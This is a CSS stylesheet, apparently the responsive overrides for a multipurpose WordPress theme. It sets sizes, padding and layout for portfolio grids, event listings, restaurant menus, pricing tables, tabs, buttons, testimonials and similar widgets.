.page-with-sidebar .portfolio.type3.dt-sc-one-third .image-overlay .links a, .portfolio.type3.dt-sc-one-fourth .image-overlay .links a, .page-with-sidebar .portfolio.type3.dt-sc-one-fourth .image-overlay .links a{font-size:16px;}
.type3.portfolio.with-sidebar{width:100%;}
.portfolio-single-grid .portfolio.type3 .image-overlay .links a{font-size:14px;text-transform:capitalize;}
.with-both-sidebar .portfolio.type5 .image-overlay h2, .page-with-sidebar .portfolio.type5.dt-sc-one-third .image-overlay h2, .page-template-tpl-portfolio .portfolio.type5.dt-sc-one-fourth .image-overlay h2{font-size:16px;}
.portfolio.type7 .image-overlay .links a:before{bottom:-34px;}
.portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories, .page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay-details .categories{display:block;}
.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:14px;}
.with-both-sidebar.page-with-sidebar .portfolio.type7.dt-sc-one-fourth .image-overlay h2{font-size:12px;}
.portfolio_content_middle .portfolio.type7 .image-overlay-details{display:none;}
.portfolio_content_middle .wpb_wrapper > p{display:none;}
.related-portfolios .dt-sc-one-third.type7:nth-child(4){margin-left:0;}
.portfolio.type7.dt-sc-one-third.with-sidebar:hover .image-overlay-details{bottom:40px;}
.with-both-sidebar .portfolio.dt-sc-one-half .image-overlay-details .categories, .page-with-sidebar .portfolio.type8.dt-sc-one-fourth .image-overlay-details .categories{display:block;}
.dt-sc-one-half.with-sidebar.portfolio.type8 .image-overlay-details::before{content:none;}
.with-both-sidebar .dt-sc-one-half.with-sidebar.portfolio.type8 .image-overlay-details::before{content:"";}
.with-both-sidebar .portfolio.type8 .image-overlay h2, .page-with-sidebar .portfolio.type8.dt-sc-one-third .image-overlay h2, .page-template-tpl-portfolio .portfolio.type8.dt-sc-one-fourth .image-overlay h2{font-size:16px;}
.page-with-sidebar .portfolio.type8.dt-sc-one-half .image-overlay .links{top:80px;}
.page-with-sidebar .dt-portfolio-single > .column{width:100%;}
.related-portfolios .portfolio.dt-sc-one-third:nth-child(2n+4){margin-left:0;}
.dt-sc-event-image-caption .dt-sc-image-content, .dt-sc-event-image-caption .dt-sc-image-wrapper{width:100%;}
.dt-sc-event-image-caption .dt-sc-image-content::before{bottom:-22px;top:auto;transform:rotate(90deg);border-left-width:16px;right:30px;}
.dt-sc-event.type5 .dt-sc-one-half{width:100%;}
.dt-sc-event.type5 .dt-sc-one-half.first{margin-bottom:20px;}
.dt-sc-event.type1 .dt-sc-event-meta p{width:100%;padding:15px 15px 0;}
.dt-sc-event.type1 .dt-sc-event-meta p:last-child{padding-bottom:15px;}
.dt-sc-event.type1 .dt-sc-event-meta p.events-venue, .dt-sc-event.type2 .event-timing{border:none;}
.dt-sc-event h2.entry-title, .dt-sc-event.type1 h2.entry-title, .dt-sc-event.type3 h2.entry-title, .dt-sc-event.type5 h2.entry-title{font-size:16px;}
.dt-sc-event.type2 .dt-sc-event-date span{font-size:35px;width:100%;line-height:40px;margin:0;}
.dt-sc-event.type2 .dt-sc-event-meta{font-size:14px;line-height:24px;}
.dt-sc-event.type2 .dt-sc-event-meta > p{width:100%;padding-left:0;text-align:center;}
.dt-sc-event.type2 .dt-sc-event-meta > p.dt-sc-event-date{margin-bottom:10px;}
.dt-sc-event.type2:hover .dt-sc-event-meta > p{padding-left:0px;}
.dt-sc-event.type3 .dt-sc-event-date{font-size:18px;}
.dt-sc-event.type3 .dt-sc-event-meta{font-size:16px;}
.dt-sc-event.type4 h2.entry-title{font-size:15px;padding:10px;}
.dt-sc-event.type4 .dt-sc-event-date span{font-size:42px;}
.dt-sc-contact-info.type5 .dt-sc-contact-icon{width:103px;height:55.06px;margin:33.3px 0;}
.dt-sc-contact-info.type5 .dt-sc-contact-icon::before, .dt-sc-contact-info.type5 .dt-sc-contact-icon::after{height:71.92px;width:71.92px;left:13.038px;}
.dt-sc-contact-info.type5 .dt-sc-contact-icon::before{top:-35.962px;}
.dt-sc-contact-info.type5 .dt-sc-contact-icon::after{bottom:-35.962px;}
.dt-sc-contact-info.type5 .dt-sc-contact-icon span{font-size:45px;line-height:57px;}
.dt-sc-contact-info.type5 h6{font-size:14px;margin:20px 0 0;}
.dt-sc-hexagons li{width:104px;height:40px;}
.dt-sc-hexagons li::before, .dt-sc-hexagons li::after, .dt-sc-hexagons li .dt-sc-hexagon-overlay::before, .dt-sc-hexagons li .dt-sc-hexagon-overlay::after{height:73px;width:74px;left:12.934px;}
.dt-sc-hexagons li::before, .dt-sc-hexagons li .dt-sc-hexagon-overlay::before{top:-39.066px;}
.dt-sc-hexagons li::after, .dt-sc-hexagons li .dt-sc-hexagon-overlay::after{bottom:-39.066px;}
.dt-sc-hexagons li span{font-size:38px;height:38px;}
.dt-sc-hexagons li:first-child{top:-19px;}
.dt-sc-hexagons li:nth-child(2){left:-47%;top:67px;}
.dt-sc-hexagons li:nth-child(3){left:48%;top:65px;}
.dt-sc-hexagons li:nth-child(4){left:-48%;top:277px;}
.dt-sc-hexagons li:nth-child(5){left:48%;top:275px;}
.dt-sc-hexagons li:last-child{bottom:-19px;}
.dt-sc-hexagon-image-overlay{height:112px;}
.dt-sc-hexagon-image-overlay h3{font-size:17px;}
.dt-sc-hexagon-image-overlay h2{font-size:25px;}
.dt-sc-hexagon-image-overlay h2::before{height:39px;}
.dt-sc-hexagons li .dt-sc-hexagon-overlay p{height:42px;font-size:13px;line-height:19px;}
.dt-sc-hexagons li .dt-sc-hexagon-overlay::before{left:14.934px;top:-36.066px;}
.dt-sc-hexagons li .dt-sc-hexagon-overlay::after{bottom:-38.066px;height:78px;left:13.934px;width:72px;}
.dt-sc-fitness-program.dt-sc-one-half{width:48.3%;}
.dt-sc-fitness-program figure figcaption h4{font-size:16px;}
.dt-sc-process-steps .dt-sc-process-details h5{font-size:14px;}
.dt-sc-process-steps .dt-sc-process-details{font-size:13px;min-height:130px;}
.dt-sc-prog-full.wpb_column{width:100%;}
.dt-sc-prog-full.wpb_column .dt-sc-fitness-program-nav{margin-bottom:20px;}
.dt-sc-fitness-program-details .dt-sc-custom-prog-price{width:33%;padding-left:0;margin-bottom:15px;padding-right:15px;}
.dt-sc-fitness-program .dt-sc-fitness-program-price{width:100%;position:inherit;box-sizing:border-box;display:inline-block;text-align:center;}
.dt-sc-fitness-program .dt-sc-fitness-program-price::before{transform:none;right:0;}
.dt-sc-training-thumb, .dt-sc-training-thumb > img, .dt-sc-training-details{width:100%;}
.dt-sc-fitness-diet-result h2{text-transform:capitalize;font-size:25px;}
.fitness-contact-boxes .wpb_text_column:nth-child(3){padding-top:32px;}
.dt-sc-trainers .dt-sc-trainers-thumb, .dt-sc-trainers .dt-sc-trainers-details{width:100%;}
.dt-sc-trainers .dt-sc-trainers-thumb{text-align:center;}
.dt-sc-trainers .dt-sc-trainers-thumb img{margin:30px auto 0;}
.dt-sc-attorney-sorting a{float:none;display:inline-block;margin-bottom:1px;}
.dt-sc-attorney-sorting{float:none;display:block;width:100%;margin:0 auto;text-align:center;}
.dt-sc-image-caption.type2 .dt-sc-image-content h3{text-transform:capitalize;font-size:14px;}
.dt-sc-image-caption.type2 .dt-sc-image-content{padding:25px 10px 15px;}
.dt-sc-image-caption.type2 .dt-sc-image-title{margin-bottom:0;}
.dt-sc-image-caption.type2 .dt-sc-image-content p{top:57px;}
.dt-sc-attorney.dt-sc-attorneys-single .container > .wpb_column{width:100%;}
.dt-sc-attorneys-single .dt-sc-team{margin-bottom:30px;}
.dt-sc-doctors{width:100%;}
.dt-sc-doctors .dt-sc-doctors-thumb, .dt-sc-doctors .dt-sc-doctors-details{width:100%;}
.dt-sc-doctors-sorting{text-align:center;}
.dt-sc-doctors-sorting a{float:none;display:inline-block;margin-bottom:-1px;}
.dt-sc-doctors-single-meta li span{text-transform:capitalize;}
.dt-sc-one-fifth .dt-sc-donutchart-medium{width:120px;}
.dt-sc-one-fifth .dt-sc-donutchart, .dt-sc-donutchart-medium canvas{width:110px !important;height:110px !important;}
.dt-sc-one-fifth .dt-sc-donutchart-medium .donutchart-text{width:110px !important;line-height:110px !important;}
.dt-sc-one-fifth h5.dt-sc-donutchart-title{font-size:15px;}
.dt-sc-donutchart-medium .donutchart-text{font-size:30px !important;}
.dt-sc-model figcaption h3{font-size:12px;}
.dt-sc-model figcaption h4{font-size:9px;}
.dt-sc-model-details li span{width:40%;}
.dt-sc-menu-sorting a{font-size:13px;}
.dt-sc-menu-sorting a span{margin-top:5px;}
.dt-sc-menu-sorting img{width:55%;}
.dt-sc-one-half.dt-sc-menu{width:48.3%;}
.dt-sc-menu-sorting a{margin-left:7px;margin-right:7px;font-size:13px;max-width:137px;}
.dt-sc-menu .image-overlay-wrapper{padding-left:68px;width:75%;}
.dt-sc-menu .image-overlay h6{font-size:12px;margin-bottom:5px;}
.dt-sc-menu .image-overlay p, .dt-sc-menu .menu-categories{display:none;}
.dt-sc-chef .dt-sc-chef-details h6, .dt-sc-chef .dt-sc-chef-details .dt-sc-chef-category{display:none;}
.dt-sc-chef .dt-sc-chef-details{padding:20px;}
.dt-sc-chef .dt-sc-chef-details .dt-sc-button{font-size:13px;margin-top:4px;}
.dt-sc-chef .dt-sc-chef-details h5{font-size:14px;}
.dt-sc-chef-single-details h3{font-size:17px;}
.dt-sc-chef-single-details p.chef-role{font-size:18px;}
.dt-sc-chef-single-image-overlay .dt-sc-sociable{margin-top:0;}
.dt-sc-menu.type2{padding-left:120px;}
.dt-sc-menu.type2 figure{width:100px;}
.dt-sc-menu .dt-sc-menu-details h6{font-size:12px;margin-bottom:10px;}
.dt-sc-menu .dt-sc-menu-details .dt-sc-menu-price{font-size:12px;}
.dt-sc-menu .dt-sc-menu-details p{font-size:13px;}
.dt-sc-menu-sorting.type2 a{max-width:120px;}
.dt-sc-menu-sorting.type2 img{margin:0 auto;width:50%;}
.vc_row.vc_row-no-padding .dt-sc-map-overlay .wpb_column.vc_col-sm-3{padding-left:5px;padding-right:5px;}
.vc_row.vc_row-no-padding .dt-sc-map-overlay .wpb_column.vc_col-sm-3 .dt-sc-contact-info.type3{font-size:13px;padding-left:10px;padding-right:10px;}
.vc_row.vc_row-no-padding .dt-sc-map-overlay .wpb_column.vc_col-sm-3 .dt-sc-contact-info.type3 h6{font-size:15px;}
.restaurant-booking-form{padding:0 50px;}
.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details, .dt-sc-restaurant-events-list:after{width:30%;}
.dt-sc-restaurant-events-list .dt-sc-restaurant-event-image{width:70%;}
.dt-sc-restaurant-events-list:before{left:calc(30% - 15px);}
.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details{padding:25px 20px 0;}
.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details p,
.dt-sc-restaurant-events-list .dt-sc-restaurant-event-details h6{font-size:12px;}
.restaurant-contact-bg:before{content:none;}
.restaurant-contact-bg > .vc_column-inner{padding-right:0 !important;}
.restaurant-contact-form{float:none;display:block;max-width:100%;margin:0 auto;width:80%;}
.dt-sc-faculty .dt-sc-faculty-details h5{font-size:15px;}
.dt-sc-yoga-video-single .dt-sc-team.hide-social-show-on-hover.rounded{padding-left:10px;padding-right:10px;}
.dt-sc-yoga-video-single .dt-sc-team.rounded .dt-sc-team-thumb img{width:93px;}
.dt-sc-yoga-video-single .dt-sc-team.rounded .dt-sc-team-thumb{width:138px;}
.dt-sc-yoga-video-single .dt-sc-team .dt-sc-team-details{padding-top:10px;}
.yoga-single-meta li{font-size:14px;}
.yoga-program-sorting .selection-box{margin-bottom:10px;width:21%;}
.business-contact-social li{margin:0 20px;}
.dt-sc-title.with-two-color-bg::before{left:12px;}
.dt-sc-title.with-two-color-bg::after{right:100%;}
.dt-sc-title.with-two-color-bg h2{left:35px;}
.dt-sc-title.with-two-color-stripe{text-align:center;}
.dt-sc-title.with-two-color-stripe h1, .dt-sc-title.with-two-color-stripe h2,
.dt-sc-title.with-two-color-stripe h3, .dt-sc-title.with-two-color-stripe h4,
.dt-sc-title.with-two-color-stripe h5, .dt-sc-title.with-two-color-stripe h6{float:none;}
.dt-sc-title.with-two-color-stripe h5{margin:0;padding-left:0;}
.dt-sc-title.with-two-color-stripe h5::before{height:1px;left:0;top:25px;width:100%;-webkit-transform:none;-moz-transform:none;-ms-transform:none;-o-transform:none;transform:none;}
.dt-sc-triangle-title{height:390px;width:100%;}
.dt-sc-triangle-title:before{height:195px;top:100px;width:195px;}
.dt-sc-triangle-title:after{height:175px;top:110px;width:175px;}
.dt-sc-triangle-title h2{font-size:18px;margin:145px 0 0;}
.dt-sc-triangle-title p{font-size:9px;}
ul.dt-sc-tabs-horizontal > li > a, ul.dt-sc-tabs-horizontal-frame > li > a{font-size:16px;}
ul.dt-sc-tabs-horizontal > li > a{padding:10px 15px 15px;}
ul.dt-sc-tabs-horizontal-frame > li > a{padding:10px 15px;}
ul.dt-sc-tabs-horizontal-frame > li > a > span{top:6px;}
.dt-sc-tabs-horizontal-frame-container.type2 ul.dt-sc-tabs-horizontal-frame > li > a{font-size:15px;padding:8px 5px;}
.dt-sc-tabs-horizontal-frame-container.type3 ul.dt-sc-tabs-horizontal-frame > li > a{font-size:18px;padding:5px 20px;}
.dt-sc-tabs-horizontal-frame-container.type4 ul.dt-sc-tabs-horizontal-frame > li > a{font-size:13px;min-width:25%;}
.dt-sc-tabs-horizontal-frame-container.type6 ul.dt-sc-tabs-horizontal-frame > li > a{font-size:11px;padding:18px 10px;}
ul.dt-sc-tabs-vertical > li > a{font-size:14px;padding:10px 10px 15px 0;}
ul.dt-sc-tabs-vertical > li > a > span{margin:0 5px 0 0;top:7px;}
ul.dt-sc-tabs-vertical-frame > li > a{font-size:14px;}
.dt-sc-one-half ul.dt-sc-tabs-vertical-frame > li > a, .vc_col-sm-6 ul.dt-sc-tabs-vertical-frame > li > a{padding:14px 8px;}
ul.dt-sc-tabs-vertical-frame > li > a > span{margin:0 5px 0 0;}
.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a{font-size:12px;padding-left:20px;padding-right:20px;}
.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li > a.current::before{right:20px;top:12px;}
.dt-sc-tabs-vertical-frame-container.type2 ul.dt-sc-tabs-vertical-frame > li:first-child > a.current::before{top:28px;}
.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a{font-size:11px;padding:15px 12px 14px;}
.dt-sc-tabs-vertical-frame-container.type3 ul.dt-sc-tabs-vertical-frame > li > a.current::before{border-bottom-width:23px;border-top-width:23px;}
.dt-sc-tabs-vertical-frame-container.type3 .dt-sc-tabs-vertical-frame-content,
.dt-sc-tabs-vertical-frame-container.type4 .dt-sc-tabs-vertical-frame-content{padding-left:40px;}
.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a{font-size:12px;padding:12px 15px 12px 0;}
.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a:before{font-size:14px;padding-right:3px;right:-30px;width:30px;}
.dt-sc-tabs-vertical-frame-container.type4 ul.dt-sc-tabs-vertical-frame > li > a.current:after{right:6px;}
.type2 > h5.dt-sc-toggle-accordion, .type2 > h5.dt-sc-toggle{font-size:24px;}
.type2 h5.dt-sc-toggle-accordion::before, .type2 h5.dt-sc-toggle::before{height:25px;left:11px;}
.type2.alignright h5.dt-sc-toggle-accordion::before, .type2.alignright h5.dt-sc-toggle::before{left:auto;right:11px;}
.type2 h5.dt-sc-toggle-accordion::after, .type2 h5.dt-sc-toggle::after{width:25px;}
.type2 > h5.dt-sc-toggle-accordion a, .type2 > h5.dt-sc-toggle a, .type2 > .dt-sc-toggle-content{padding-left:40px;}
.type2.alignright > h5.dt-sc-toggle-accordion a, .type2.alignright > h5.dt-sc-toggle a, .type2.alignright > .dt-sc-toggle-content{padding-right:40px;}
.type3 .dt-sc-toggle-frame h5.dt-sc-toggle-accordion, .type3 .dt-sc-toggle-frame h5.dt-sc-toggle{font-size:14px;}
.dt-sc-button.medium{font-size:13px;}
.dt-sc-button.large{font-size:15px;padding:20px 34px 18px;}
.dt-sc-button.xlarge{font-size:16px;padding:26px 36px 24px;}
.dt-sc-button.xlarge.with-icon.icon-left span{margin-right:18px;}
.dt-sc-button.large.with-icon.icon-right.type1{font-size:15px;padding-left:34px;}
.dt-sc-button.medium.with-icon.icon-right.type1::after,
.dt-sc-button.large.with-icon.icon-right.type1::after{width:32%;}
.dt-sc-button.medium.with-icon.icon-right.type1:hover:after{width:36%;}
.dt-sc-button.xlarge.with-icon.icon-right.type1{font-size:16px;padding-left:30px;}
.dt-sc-button.xlarge.with-icon.icon-right.type1::after{width:30%;}
.dt-sc-button.xlarge.with-icon.icon-right.type2{font-size:17px;padding:26px 80px 24px 20px;}
.dt-sc-button.xlarge.with-icon.icon-right.type2 span{font-size:21px;padding-left:20px;right:23px;}
.dt-sc-button.bordered.xlarge.with-icon.icon-right.type2 span{padding:13px 10px;font-size:24px;right:0;}
.dt-sc-button.large.with-icon.icon-right.type2{font-size:14px;}
.dt-sc-button.xlarge.with-icon.icon-right.type2{font-size:16px;}
.dt-sc-button.large.with-icon.type2.bordered{font-size:18px;}
.dt-sc-button.xlarge.with-icon.type2.bordered{font-size:20px;}
.dt-sc-button.medium.with-icon.icon-right.type3{font-size:15px;}
.dt-sc-button.large.with-icon.icon-right.type3{font-size:16px;padding-left:24px;padding-right:88px;}
.dt-sc-button.xlarge.with-icon.icon-right.type3{font-size:17px;padding-left:25px;padding-right:90px;}
.dt-sc-button.xlarge.with-icon.icon-right.type3 span{width:65px;}
.dt-sc-button.large.with-icon.icon-left.type2{padding-left:18px;padding-right:24px;}
.dt-sc-button.large.with-icon.icon-left.type2 span{margin-right:18px;padding-right:18px;}
.dt-sc-button.large.with-icon.icon-left.type2 span::after{left:52px;}
.dt-sc-button.xlarge.with-icon.icon-left.type2{padding-left:20px;padding-right:24px;}
.dt-sc-button.xlarge.with-icon.icon-left.type2 span{margin-right:20px;padding-right:20px;}
.dt-sc-button.xlarge.with-icon.icon-left.type2 span::after{left:59px;}
.dt-sc-colored-big-buttons.with-left-icon{padding-left:75px;text-transform:none;padding-right:5px;}
.dt-sc-colored-big-buttons.with-right-icon{padding-right:75px;text-transform:none;padding-left:5px;}
.dt-sc-colored-big-buttons span{width:60px;}
.dt-sc-pr-tb-col .dt-sc-price h6{font-size:50px;}
.dt-sc-pr-tb-col.minimal .dt-sc-price h6{font-size:42px;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-header::before{height:100px;width:100px;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-title{height:91px;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before, .dt-sc-pr-tb-col.type2 .dt-sc-price::before{height:102px;width:102px;}
.dt-sc-pr-tb-col.type2 .dt-sc-price::before{top:-52px;}
.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header::before{height:95px;width:95px;}
.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-title{height:88px;}
.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before, .side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price::before{height:98px;right:0;width:98px;}
.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-header .dt-sc-tb-title::before{top:39px;}
.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-price::before{top:-50px;}
.side-navigation-content .dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5{font-size:11px;line-height:13px;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5{font-size:13px;line-height:16px;margin:22px 0 0;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-title h5 span{font-size:22px;}
.dt-sc-pr-tb-col.type2 .dt-sc-price{height:68px;padding:15px 0 0;}
.dt-sc-pr-tb-col.type2 .dt-sc-price h6{font-size:16px;}
.dt-sc-pr-tb-col.type2 .dt-sc-price h6 sup{font-size:15px;top:auto;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-content li{font-size:12px;line-height:25px;}
.dt-sc-pr-tb-col.type2 .dt-sc-tb-content li .highlight{padding:0 6px;}
.dt-sc-pr-tb-col.type1 .dt-sc-tb-content li{font-size:12px;}
.dt-sc-pr-tb-col.type1 .dt-sc-price h6{font-size:50px;}
.dt-sc-pr-tb-col.type1 .dt-sc-buy-now a{font-size:18px;}
.dt-sc-contact-info.type2{padding-left:75px;}
.dt-sc-contact-info.type2 span{width:60px;}
.rs_four_two_col .dt-sc-contact-info.type3{margin-top:20px;}
.dt-sc-contact-info.type2, .dt-sc-contact-info.type2 p, .dt-sc-contact-info.type2 a,
.dt-sc-contact-info.type4, .dt-sc-contact-info.type4 p, .dt-sc-contact-info.type4 a{font-size:11px;line-height:25px;}
.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3 h6{font-size:12px;}
.wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3, .wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3 p, .wpb_column:not(.rs_col-sm-6) .dt-sc-contact-info.type3 a{font-size:10px;}
.dt-sc-contact-info.type8, .dt-sc-contact-info.type8 p, .dt-sc-contact-info.type8 a{font-size:12px;}
.rs_col-sm-6 .dt-sc-contact-info.type3{margin-bottom:50px;}
.rs_col-sm-6 .dt-sc-contact-info.type6{margin-bottom:30px;}
.rs_col-sm-6 .dt-sc-contact-info.type7{padding-bottom:20px;}
.vc_custom_carousel .dt-sc-team.team_rounded_border.rounded .dt-sc-team-thumb{width:170px;height:170px;}
.vc_custom_carousel .dt-sc-team.rounded.team_rounded_border.hide-social-show-on-hover .dt-sc-team-social{top:15%;}
.rs_col-sm-6 .dt-sc-team{margin-bottom:30px;}
.rs_col-sm-6:last-child .dt-sc-team,
.rs_col-sm-6:nth-last-child(2) .dt-sc-team{margin-bottom:0;}
.dt-sc-team .dt-sc-team-thumb img,
.dt-sc-team.type2 .dt-sc-team-thumb, .dt-sc-team.type2 .dt-sc-team-details{width:100%;}
.dt-sc-team.type2 .dt-sc-team-details{padding:50px 25px;}
.dt-sc-team.type2 .dt-sc-team-details:before{border-bottom-width:16px;top:-22px;left:30px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-ms-transform:rotate(90deg);-o-transform:rotate(90deg);}
.dt-sc-team-social li{margin:0 2px 2px;}
.dt-sc-team-social li a{font-size:15px;height:30px;line-height:30px;width:30px;}
.rs_col-sm-6 .dt-sc-team.hide-social-show-on-hover .dt-sc-team-social{top:-72px;}
.dt-sc-team.rounded.hide-social-show-on-hover .dt-sc-team-social{top:30%;}
.rs_min_height_team_col .rs_col-sm-6.wpb_column{min-height:490px !important;}
.dt-sc-icon-box.type1 .icon-content h4{margin-bottom:5px;padding-bottom:5px;}
.dt-sc-icon-box.type2 .icon-wrapper{margin-right:5px;}
.dt-sc-icon-box.type2.alignright .icon-wrapper{margin-left:8px;}
.dt-sc-icon-box.type4{padding-left:50px;}
.dt-sc-icon-box.type5{padding-left:75px;}
.dt-sc-icon-box.type5.alignright{padding-right:75px;}
.dt-sc-icon-box.type5.rounded{padding-left:90px;}
.dt-sc-icon-box.type5.rounded.alignright{padding-right:90px;}
.dt-sc-icon-box.type5 .icon-wrapper{width:60px;}
.dt-sc-icon-box.type5 .icon-wrapper::before{height:45px;width:45px;-webkit-border-radius:8px;-moz-border-radius:8px;-ms-border-radius:8px;-o-border-radius:8px;border-radius:8px;}
.dt-sc-icon-box.type5 .icon-wrapper span{font-size:22px;line-height:65px;}
.dt-sc-icon-box.type5.no-icon-bg{padding:0 0 0 42px;}
.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper{width:30px;}
.dt-sc-icon-box.type5.no-icon-bg .icon-wrapper span{font-size:28px;}
.dt-sc-icon-box.type5.no-icon-bg .icon-content h5, .dt-sc-icon-box.type5.no-icon .icon-content h5{font-size:10px;}
.dt-sc-icon-box.type5.no-icon-bg .icon-content h4, .dt-sc-icon-box.type5.no-icon .icon-content h4{font-size:13px;}
.dt-sc-icon-box.type5.no-icon{padding:0 30px 0 0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;}
.vc_row-no-padding .dt-sc-icon-box.type5.no-icon{padding:0;}
.dt-sc-icon-box.type5.no-icon .icon-content h4{padding:0 0 20px;}
.dt-sc-icon-box.type6 .icon-content h4{font-size:16px;margin-top:140px;}
.dt-sc-icon-box.type10 .icon-content h4{font-size:14px;letter-spacing:0;}
.dt-sc-icon-box.type10 .icon-content h4::before{height:13px;right:-24px;width:13px;}
.dt-sc-icon-box.type11 .dt-sc-button.medium{font-size:10px;letter-spacing:0;padding:13px 40px 11px 20px;}
.dt-sc-icon-box.type11 .dt-sc-button::before{right:25px;}
.dt-sc-icon-box.type11 .dt-sc-button::after{right:20px;}
.dt-sc-icon-box.type12{padding:40px 10px 35px;min-height:202px;}
.dt-sc-icon-box.type12 .icon-wrapper{margin:0 5px 0 0;top:50px;}
.dt-sc-icon-box.type12 .icon-wrapper span{font-size:20px;}
.dt-sc-icon-box.type12 .icon-content{top:46px;}
.dt-sc-icon-box.type12 .icon-content h4{font-size:14px;}
.dt-sc-icon-box.type12:hover .icon-content, .dt-sc-icon-box.type12.selected .icon-content{top:15px;}
.dt-sc-icon-box.type13 .icon-content h4{font-size:50px;}
.dt-sc-icon-box.type13 .icon-content p{font-size:14px;}
.dt-sc-icon-box.type14{min-height:410px;}
.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-thumb{top:18px;}
.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline.bottom .dt-sc-hr-timeline-thumb{top:-10px;}
.dt-sc-hr-timeline-section.type2 .dt-sc-hr-timeline-content p{font-size:12px;}
.dt-sc-timeline-section.type3 .dt-sc-timeline.left .dt-sc-timeline-content{padding-right:50px;}
.dt-sc-timeline-section.type3 .dt-sc-timeline.right .dt-sc-timeline-content{padding-left:50px;}
.dt-sc-triangle-wrapper.alter{padding:55px 0 0;}
.dt-sc-triangle-img-crop{height:230px;width:230px;}
.dt-sc-triangle-img-crop a{height:215px;margin-top:16px;margin-left:16px;width:215px;}
.dt-sc-triangle-content{margin-top:-195px;padding:40px 0 0 0;left:32px;width:200px;}
.dt-sc-triangle-wrapper.alter .dt-sc-triangle-content{padding:75px 0 0 0;left:13px;}
.dt-sc-triangle-content:before{border-left-width:100px;border-right-width:100px;border-top-width:140px;}
.dt-sc-triangle-wrapper.alter .dt-sc-triangle-content:before{border-bottom-width:140px;}
.dt-sc-triangle-wrapper.alter .dt-sc-triangle-img{left:142px;top:-100px;}
.dt-sc-triangle-content h4{font-size:10px;}
.dt-sc-triangle-content h5{font-size:8px;}
.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="email"],
.dt-sc-newsletter-section .dt-sc-subscribe-frm input[type="text"]{margin:0 15px 0 0;padding:16px 15px 15px;width:30%;}
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm{width:85%;}
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="email"]{font-size:12px;margin:0 10px 0 0;}
.dt-sc-newsletter-section.type3 .dt-sc-subscribe-frm input[type="submit"]{font-size:11px;padding:18px 12px 15px;}
.dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="text"], .dt-sc-newsletter-section.type4 .dt-sc-subscribe-frm input[type="email"]{width:46%;}
.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="email"]{font-size:16px;padding:13px 15px;}
.dt-sc-newsletter-section.type6 .dt-sc-subscribe-frm input[type="submit"]{font-size:16px;padding:16px 15px 15px;}
.dt-sc-newsletter-section.type7 .newsletter-tooltip{top:-16px;width:24%;}
.dt-sc-testimonial.type6::after{left:60%;}
.dt-sc-testimonial.type6 .dt-sc-testimonial-author::before{content:none;}
.dt-sc-testimonial.type8 .dt-sc-testimonial-author{margin-bottom:30px;width:70%;}
.dt-sc-testimonial.type8 .dt-sc-testimonial-quote{padding:0;width:100%;}
.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote{padding-top:0;}
.dt-sc-testimonial.type8 .dt-sc-testimonial-author cite{right:10px;}
.dt-sc-testimonial.type8 .dt-sc-testimonial-quote blockquote q:before{top:0;}
.dt-sc-testimonial.type8.alignright .dt-sc-testimonial-author cite{left:10px;}
.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::before{border-bottom-width:100px;border-left-width:100px;}
.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper::after{left:5px;}
.dt-sc-image-caption .dt-sc-image-wrapper .icon-wrapper span{font-size:30px;margin:0 15px 15px 0;}
.dt-sc-image-caption.type5 .dt-sc-image-content, .dt-sc-image-caption.type5 .dt-sc-image-title, .dt-sc-image-caption.type5 .dt-sc-image-title h3{width:100%;}
.dt-sc-image-caption.type5 h3{padding:6px 15px 5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-ms-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;}
.dt-sc-image-caption.type6{margin-bottom:30px;}
.dt-sc-image-caption.type6 .dt-sc-image-wrapper img{max-height:none;}
.dt-sc-image-caption.type6 h3{font-size:20px;}
.dt-sc-image-caption.type6:hover:before{top:-18px;}
.dt-sc-image-caption.type6:hover .dt-sc-image-wrapper img{top:-20px;}
.dt-sc-image-caption.type7 .dt-sc-image-content{margin-top:10px;}
.dt-sc-image-caption.type7.bottom-content .dt-sc-image-content{margin-top:30px;}
